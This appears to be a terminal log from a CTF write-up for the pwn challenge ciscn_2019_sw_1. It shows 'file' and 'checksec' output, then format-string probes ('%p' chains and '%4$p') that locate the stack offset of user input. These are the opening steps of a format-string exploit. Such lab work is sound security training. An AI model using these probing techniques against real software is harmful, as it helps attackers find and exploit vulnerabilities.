 giantbranch@ubuntu:~/Desktop$ file ciscn_2019_sw_1
ciscn_2019_sw_1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=b5c0ab0fee41a1b9812
30014b04c67a2ca0aa51c, not stripped
giantbranch@ubuntu:~/Desktop$ checksec --file=ciscn_2019_sw_1
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 77) Symbols No 0 1 ciscn_2019_sw_1
giantbranch@ubuntu:~/Desktop$ chmod +x ciscn_2019_sw_1
giantbranch@ubuntu:~/Desktop$ ./ciscn_2019_sw_1
Welcome to my ctf! What's your name?
aaaaaaaaaaaaaaaaaaaaaaaa
Hello aaaaaaaaaaaaaaaaaaaaaaaagiantbranch@ubuntu:~/Desktop$ ./ciscn_2019_sw_1
Welcome to my ctf! What's your name?
aaaa%p%p%p%p%p%p%p%p
Hello aaaa0xffa4f0700x2(nil)0x616161610x702570250x702570250x702570250x70257025giantbranch@ubuntu:~/Desktop$ ./ciscn_2019_sw_1
Welcome to my ctf! What's your name?
aaaa%4$p
Hello aaaa0x61616161giantbranch@ubuntu:~/Desktop$